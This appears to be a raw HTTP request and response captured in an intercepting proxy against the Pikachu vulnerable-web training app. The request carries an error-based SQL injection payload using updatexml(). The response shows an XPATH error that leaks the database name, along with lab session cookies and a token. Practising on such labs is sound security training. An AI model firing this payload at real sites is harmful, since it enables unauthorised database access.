 Raw 参数 头 Hex
GET /vul/sqli/sqli_del.php?id=68+or+updatexml(1,concat(0x7e,database()),0)+--+-HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /vul/sqli/sqli_del.php?id=70
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
Raw Hex
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'